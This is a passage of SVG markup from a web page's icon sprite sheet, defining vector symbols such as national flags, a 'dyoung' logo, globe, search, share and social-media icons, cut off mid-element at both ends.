preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 